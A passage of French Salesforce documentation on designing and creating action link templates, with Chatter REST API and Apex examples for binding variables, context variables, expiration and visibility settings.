

Chaque groupe de liens d'action doit inclure au moins un lien d'action. Cet exemple de modèle de lien d'action inclut trois variables de liaison : le numéro de la version d'API dans URL d'action, le Numéro de l'élément dans Corps de requête HTTP et la valeur du jeton OAuth dans le champ En-tête HTTP.



La requête API REST Chatter pour instancier le groupe de liens d'action et définir les valeurs des variables de liaison :

```
POST /connect/action-link-group-definitions
{
   "templateId":"07gD00000004C9r",
   "templateBindings":[
      {
         "key":"ApiVersion",
         "value":"v1.0"
      },
      {
         "key":"ItemNumber",
         "value":"8675309"
      },
      {
         "key":"BearerToken",
"value":"00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR"
     }
  ]
}
```
Le code Apex suivant instancie le groupe de liens d'action à partir du modèle et définit les valeurs des variables de liaison :

```
// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];
// Add binding name-value pairs to a map.
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemNumber', '8675309');
bindingMap.put('BearerToken',
'00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR');
// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
#### <span id="page-5377-0"></span>Considérations relatives à la conception du modèle

Conception d'un modèle :

**•** Déterminez la date d'expiration du groupe de liens d'action.

Reportez-vous à [Définition de la date d'expiration d'un groupe de liens d'action.](#page-5378-0)

**•** Définissez des variables de liaison dans le modèle et définissez leur valeur lorsque vous instanciez le groupe. Ne stockez aucune information confidentielle dans des modèles. Utilisez pour cela des variables de liaison à l'exécution.

Reportez-vous à [Définition de variables de liaison](#page-5378-1).

- **•** Déterminez qui peut afficher le lien d'action lorsqu'il est associé à un élément de fil. [Définition des utilisateurs autorisés à afficher le lien d'action](#page-5380-0).
- **•** Utilisez des variables de contexte dans le modèle afin de récupérer des informations sur le contexte d'exécution du lien d'action. Lors de l'exécution du lien d'action, Salesforce renseigne les valeurs et les envoie à la requête HTTP. Reportez-vous à [Utilisation de](#page-5381-0) [variables de contexte](#page-5381-0).

#### <span id="page-5378-0"></span>Définition de la date d'expiration d'un groupe de liens d'action

Lors de la création d'un groupe de liens d'action à partir d'un modèle, la date d'expiration peut être calculée selon la période fournie dans le modèle. Le groupe de liens d'action peut également être défini sans expiration.

Pour définir le délai (en heures) avant l'expiration dans un modèle, saisissez une valeur dans le champ Heures avant expiration du modèle du groupe de liens d'action. Cette valeur correspond au nombre d'heures qui séparent l'instanciation du groupe de liens d'action et son retrait des éléments de fil associés, lorsqu'il ne peut plus être exécuté. La valeur maximale est 8760, soit 365 jours.

Pour définir la date d'expiration du groupe de liens d'action lorsque vous l'instanciez, définissez la propriété expirationDate du corps de requête Action Link Group Definition (API REST Chatter) ou de la classe d'entrée

ConnectApi.ActionLinkGroupDefinition (Apex).

Pour créer un groupe de liens d'action qui n'expire pas, ne saisissez aucune valeur dans le champ Heures avant expiration du modèle et aucune valeur pour la propriété expirationDate lorsque vous instanciez le groupe de liens d'action.

Voici comment expirationDate et Heures avant expiration fonctionnent ensemble lors de la création d'un groupe de liens d'action à partir d'un modèle :

- **•** Si vous spécifiez expirationDate, sa valeur est utilisée dans le nouveau groupe de liens d'action.
- **•** Si vous ne spécifiez pas de expirationDate et que vous spécifiez Heures avant expiration dans le modèle, la valeur Heures avant expiration est utilisée dans le nouveau groupe de liens d'action.
- <span id="page-5378-1"></span>**•** Si vous ne spécifiez pas de expirationDate ou Heures avant expiration, le groupe de liens d'action instancié à partir du modèle n'expire pas.

#### Définition de variables de liaison

Définissez des variables de liaison dans des modèles, puis définissez leur valeur lorsque vous instanciez un groupe de liens d'action.

Important: Ne stockez aucune information confidentielle dans des modèles. Utilisez pour cela des variables de liaison à l'exécution. Lorsque la valeur d'une liaison est définie, elle est stockée sous un format chiffré dans Salesforce.

Vous pouvez définir des variables de liaison dans les champs URL d'action, Corps de requête HTTP et En-têtes HTTP d'un modèle de liens d'action. Une fois le modèle publié, vous pouvez modifier ces champs, vous pouvez déplacer des variables de liaison entre ces champs et vous pouvez supprimer des variables de liaison. Toutefois, vous ne pouvez pas ajouter de nouvelles variables de liaison.

Définissez la clé d'une variable de liaison dans le modèle. Lorsque vous instanciez un groupe de liens d'action, spécifiez la clé et sa valeur.

Le format d'une clé de variable de liaison est {!Bindings.*key*}.

La *key* prend en charge les caractères [Unicode](http://www.unicode.org/reports/tr18/#Compatibility_Properties) dans la classe de caractères \w prédéfinie :

 $[\p{Alpha}\p{gc=Mn}\p{gc=Me}\p{gc=Mc}\p{Digit}\p{gc=Pc}]$ .

Ce champ URL d'action inclut deux variables de liaison :

https://www.example.com/{!Bindings.ApiVersion}/items/{!Bindings.ItemId}

Ce champ En-têtes HTTP inclut deux variables de liaison :

Authorization: OAuth {!Bindings.OAuthToken} Content-Type: {!Bindings.ContentType}

Spécifiez les clés et leur valeur lorsque vous instanciez le groupe de liens d'action dans l'API REST Chatter :

POST /connect/action-link-group-definitions

}

```
"templateId":"07gD00000004C9r",
"templateBindings" : [
   {
      "key":"ApiVersion",
      "value":"1.0"
   },
   {
      "key":"ItemId",
      "value":"8675309"
   },
   {
      "key":"OAuthToken",
      "value":"00DRR0000000N0g_!..."
   },
   {
      "key":"ContentType",
      "value":"application/json"
   }
]
```
Spécifier les clés de la variable de liaison et définissez leur valeur dans Apex :

```
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemId', '8675309');
bindingMap.put('OAuthToken', '00DRR0000000N0g_!...');
bindingMap.put('ContentType', 'application/json');
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs =
new List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Define the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput =
new ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = '07gD00000004C9r';
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
Conseil: Vous pouvez utiliser plusieurs fois la même variable de liaison dans des modèles de liens d'action et fournir la valeur une seule fois durant l'instanciation. Par exemple, vous pouvez utiliser deux fois {!Bindings.MyBinding} dans le champ Corps de requête HTTP d'un modèle de lien d'action et dans En-têtes HTTP d'un autre modèle de lien d'action

au sein du même modèle de groupe de liens d'action. Ensuite, lorsque vous instanciez un groupe de lien d'action à partir du modèle, vous ne fournissez qu'une seule valeur pour cette variable partagée.

#### <span id="page-5380-0"></span>Définition des utilisateurs autorisés à afficher le lien d'action

Sélectionnez une valeur dans la liste déroulante Visibilité de l'utilisateur afin de déterminer qui peut afficher le lien d'action lorsqu'il est associé à un élément de fil.

Parmi les options disponibles figurent Seul l'utilisateur personnalisé peut l'afficher et Tout le monde sauf l'utilisateur personnalisé peut l'afficher. Sélectionnez l'une de ces valeurs pour autoriser un seul utilisateur spécifique à afficher le lien d'action ou pour empêcher un utilisateur spécifique de l'afficher. Saisissez ensuite une valeur dans le champ Alias utilisateur personnalisé. Cette valeur est une clé de variable de liaison. Dans le code qui instancie le groupe de liens l'action, utilisez la clé et spécifiez la valeur comme pour n'importe quelle variable de liaison.

Ce modèle utilise la valeur Alias utilisateur personnalisé **Invité** :



Lorsque vous instanciez le groupe de liens d'action, définissez la valeur comme pour n'importe quelle variable de liaison :

POST /connect/action-link-group-definitions

```
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"Invitee",
           "value":"005D00000017u6x"
        }
     ]
}
```
<span id="page-5381-0"></span>Si le modèle utilise **Seul le responsable du créateur peut afficher**, un utilisateur sans responsable reçoit une erreur lors de l'instanciation d'un groupe de liens d'action à partir du modèle. En outre, le responsable correspond au responsable au moment de l'instanciation. Si le responsable de l'utilisateur change après l'instanciation, cette modification n'est pas reflétée.

#### <span id="page-5381-1"></span>Utilisation de variables de contexte

Utilisez des variables de contexte pour transmettre des informations sur l'utilisateur qui a exécuté le lien d'action et sur le contexte dans lequel il a été invoqué, dans la requête HTTP créée en invoquant un lien d'action. Vous pouvez utiliser des variables de contexte dans les propriétés actionUrl, headers et requestBody du corps de requête Action Link Definition Input ou dans l'objet ConnectApi.ActionLinkDefinitionInput. Vous pouvez utiliser des variables de contexte dans les champs URL d'action, Corps de requête HTTP et En-têtes HTTP de modèles de liens d'action. Une fois le modèle publié, vous pouvez modifier ces champs, notamment ajouter ou supprimer des variables de contexte.

Les variables de contexte disponibles sont présentées ci-dessous.



Par exemple, supposons que vous travaillez pour une société appelée Survey Example et que vous créez une application pour Salesforce AppExchange appelée **Survey Example for Salesforce**. La société A a installé l'application **Survey Example for Salesforce**. Imaginons qu'un employé de la société A se rend sur surveyexample.com et réalise une enquête. Votre code Survey Example utilise l'API REST Chatter pour créer un élément de fil dans l'organisation Salesforce de la société A, avec le corps de texte **Take a survey** et un lien d'action étiqueté **OK**.

Ce lien d'action UI dirige l'utilisateur depuis Salesforce vers une page Web dans surveyexample.com pour réaliser l'enquête.

Si vous insérez une variable de contexte {!userId} dans Corps de requête HTTP ou URL d'action pour ce lien d'action, lorsqu'un utilisateur clique sur le lien d'action dans le fil, Salesforce envoie l'ID de l'utilisateur qui a cliqué dans la requête HTTP émise vers votre serveur.

Si vous insérez une variable de contexte {!actionLinkId} dans le code côté serveur Survey Example qui crée le lien d'action, Salesforce envoie une requête HTTP avec l'ID du lien d'action, que vous pouvez enregistrer dans votre base de données.

Cet exemple inclut la variable de contexte {!userId} dans l'URL d'action du modèle de lien d'action :



Conseil: Les variables de liaison et les variables de contexte peuvent être utilisées dans le même champ. Par exemple, l'URL d'action suivante contient une variable de liaison et une variable de contexte :

https://www.example.com/{!Bindings.apiVersion}/doSurvey?salesforceUserId={!userId}

# <span id="page-5383-0"></span>Création de modèles de lien d'action

Créez des modèles de liens d'action dans la Configuration pour pouvoir instancier des groupes de liens d'action avec des propriétés communes à partir de l'API REST Chatter ou d'un Apex. Vous pouvez empaqueter des modèles et les distribuer à d'autres organisations Salesforce.

Remarque: Outre la création de modèles de lien d'action dans la Configuration, vous pouvez également utiliser l'API métadonnées, l'API SOAP et l'API REST pour créer des modèles de lien d'action.

Les champs URL d'action, Corps de requête HTTP et En-têtes HTTP prennent en charge les variables de liaison et les variables de contexte. Définissez des variables de liaison dans un modèle, puis définissez leur valeur lorsque vous instanciez le groupe de liens d'action. Utilisez des variables de contexte dans un modèle, et lors de l'exécution d'un lien d'action, Salesforce renseigne la valeur et la renvoie dans la requête. Pour plus d'informations sur l'utilisation de ces variables dans un modèle, reportez-vous à [Conception de modèles de lien d'action](#page-5375-0).

- **1.** Dans Configuration, saisissez *Modèles de liens d'actions* dans la case Recherche rapide, puis sélectionnez **Modèles de liens d'actions**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez le Nom du modèle. Ce nom est affiché dans la liste des modèles de groupe de liens d'action.

Une fois le modèle de groupe de liens d'action publié, vous pouvez modifier uniquement cette valeur du modèle.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions, à l'exception de **Personal** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer des modèles de groupe de liens d'action :

**•** Personnaliser l'application

Pour créer des modèles de lien d'action :

- **•** Personnaliser l'application
- **4.** Saisissez le Nom du développeur. Utilisez le Nom du développeur pour référencer ce modèle dans un code. Il applique par défaut une version sans espace du Nom du développeur. Seuls les chiffres, les lettres et les traits de soulignement sont autorisés.
- **5.** Sélectionnez la Catégorie, qui indique l'emplacement d'affichage des groupes de liens d'action instanciés dans les éléments de fil. Primary affiche les groupes de liens d'action dans le corps des éléments de fil. Overflow affiche les groupes de liens d'action dans le menu overflow des éléments de fil.

Si un modèle de groupe de liens d'action est Primary, il peut inclure jusqu'à trois modèles de lien d'action. Si un modèle de groupe de liens d'action est Overflow, il peut inclure jusqu'à quatre modèles de lien d'action.

- **6.** Sélectionnez le nombre d'Exécutions autorisées, qui indique le nombre d'exécutions possibles pour les groupes de liens d'action instanciés à partir de ce modèle (les liens d'action au sein d'un groupe sont mutuellement exclusifs). Si vous sélectionnez Illimité, les liens d'action du groupe ne peuvent pas être de type Api ou ApiAsync.
- **7.** (Facultatif) Saisissez les Heures avant expiration, qui correspond au nombre d'heures qui séparent la création du groupe de liens d'action et son retrait des éléments de fil associés, lorsqu'il ne peut plus être exécuté. La valeur maximale est 8760. Reportez-vous à [Définition de la date d'expiration d'un groupe de liens d'action.](#page-5378-0)
- **8.** Cliquez sur **Enregistrer**.
- **9.** Cliquez sur **Nouveau** pour créer un modèle de lien d'action. Le modèle de lien d'action est automatiquement associé à un modèle de groupe de liens d'action dans une relation principal-détail.
- **10.** Sélectionnez le Type d'action.

Les valeurs sont :

**•** Api : le lien d'action appelle une API synchrone à l'URL d'action. Salesforce définit le statut sur SuccessfulStatus ou FailedStatus en fonction du code de statut HTTP renvoyé par votre serveur.

- **•** ApiAsync : le lien d'action appelle une API asynchrone à l'URL d'action. L'action reste dans un état PendingStatus jusqu'à la requête d'un tiers à /connect/action-links/*actionLinkId* pour définir le statut sur SuccessfulStatus ou FailedStatus une fois l'opération asynchrone terminée.
- **•** Download : le lien d'action télécharge un fichier à partir du lien d'action.
- **•** Ui : le lien d'action dirige l'utilisateur vers une page web située à l'URL de l'action.
- **11.** Saisissez une URL d'action, qui correspond à l'URL du lien d'action.

Pour un lien d'action UI, l'URL est une page Web. Pour un lien d'action Download, l'URL est un lien vers un fichier à télécharger. Pour un lien d'action Api ou ApiAsync, l'URL est une ressource REST.

Les liens vers des ressources hébergées sur les serveurs Salesforce peuvent être relatifs, en commençant par une barre oblique inversée /. Tous les autres liens doivent être absolus et commencer par https://. Ce champ peut inclure des [variables de liaison](#page-5378-1) sous la forme {!Bindings.*key*}, par exemple, https://www.example.com/{!Bindings.itemId}. Définissez la valeur de la variable de liaison lorsque vous instanciez le groupe de liens d'action à partir du modèle, comme dans cet exemple d'API REST Chatter qui définit la valeur itemId sur 8675309.

```
POST /connect/action-link-group-definitions
```

```
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"itemId",
           "value": "8675309"
        }
     ]
}
```
Ce champ peut également inclure des [variables de contexte](#page-5381-0). Utilisez des variables de contexte pour transmettre à votre code, côté serveur, des informations sur l'utilisateur qui a exécuté le lien d'action. Par exemple, le lien d'action suivant transmet au serveur, qui héberge une enquête, l'ID de l'utilisateur qui a cliqué sur le lien d'action de l'enquête.

actionUrl=https://example.com/doSurvey?surveyId=1234&salesforceUserId={!userId}

- **12.** Saisissez la Méthode HTTP à utiliser pour émettre la requête HTTP.
- **13.** (Facultatif) Si le Type d'action est Api ou ApiAsync, saisissez un Corps de requête HTTP. Ce champ peut inclure des [variables de liaison](#page-5378-1) et des [variables de contexte.](#page-5381-0)
- **14.** (Facultatif) Si le Type d'action est Api ou ApiAsync, saisissez des En-têtes HTTP.

Ce champ peut inclure des [variables de liaison](#page-5378-1) et des [variables de contexte.](#page-5381-0)

Si un lien d'action instancié à partir du modèle envoie une requête à une ressource Salesforce, le modèle doit être un en-tête Type de contenu.

- **15.** (Facultatif) Pour définir ce lien d'action en tant que valeur par défaut dans le groupe (doté d'une mise en forme spéciale dans l'interface utilisateur), sélectionnez Lien par défaut dans le groupe. Un groupe ne peut inclure qu'un seul lien par défaut.
- **16.** (Facultatif) Si vous souhaitez afficher la boîte de dialogue de confirmation pour l'utilisateur avant l'exécution du lien d'action, sélectionnez Confirmation requise.
- **17.** Saisissez une Position relative du lien d'action au sein du groupe de liens d'action instancié à partir de ce modèle. La première position est 0.

18. Saisissez la C1é d'étiquette. Cette valeur est la clé d'un ensemble d'étiquettes d'interface utilisateur à afficher pour les statuts suivants : NewStatus, PendingStatus, SuccessfulStatus, FailedStatus.

Par exemple, l'ensemble **Publication** contient les valeurs : **Publier**, **Publication en attente**, **Publié**, **Échec de la publication**. L'image ci-dessous montre un lien d'action avec la clé d'étiquette **Post** lorsque la valeur de statut est SuccessfulStatus :

